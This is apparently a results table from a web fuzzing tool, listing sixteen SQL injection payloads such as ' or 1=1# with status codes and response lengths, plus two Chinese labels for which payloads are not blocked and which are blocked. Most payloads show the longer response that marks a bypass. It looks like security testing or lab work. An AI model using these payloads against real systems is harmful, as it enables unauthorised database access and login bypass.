 Request Payload Status Error Timeout Length Comment
4 ' or a# 200 203
10 ' or !# 200 203
13 ' or 1a# 200 203
15 ' or hex(1)# 200 203
0 200 274
2 ' or '1# 200 1923
1 ' or 1# 200 2690
3 ' or '1'# 200 2690
5 ' or 'a'# 200 2690
6 ' or 1=1# 200 2690
7 ' or 'a'='a'# 200 2690
8 ' or 2>1# 200 2690
9 ' or 1*1=1# 200 2690
11 ' or 1*1# 200 2690
12 ' or 1+1# 200 2690
14 ' or 1+a# 200 2690
16 ' or 1^1# 200 2690
不拦截
拦截